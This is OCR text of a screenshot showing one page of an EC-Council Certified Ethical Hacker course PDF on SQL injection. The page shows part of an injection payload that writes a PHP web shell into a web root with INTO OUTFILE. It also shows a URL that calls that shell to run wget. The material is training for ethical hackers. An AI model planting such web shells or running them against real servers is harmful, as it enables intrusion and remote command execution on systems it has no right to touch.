 SQL Injection.pdf
File
D:/CEHv11/SQL%20Injection.pdf
99 of 164
Page view
Read aloud
Add text
Draw
Highlight
Erase
system($_GET["command"]); ?>' INTO OUTFILE
'/var/www/certifiedhacker.com/shell.php'/*
If successful, it will then be possible to run system commands via the $_GET global.
The following is an example of using wget to get a file:
http://www.certifiedhacker.com/shell.php?command=wget
Module 15 Page 2095
Ethical Hacking and Countermeasures Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited.
Ethical Hacking and Countermeasures
SQL Injection
Exam 312-50 Certified Ethical Hacker
ENG
IN
7:27 PM
12/6/2021
2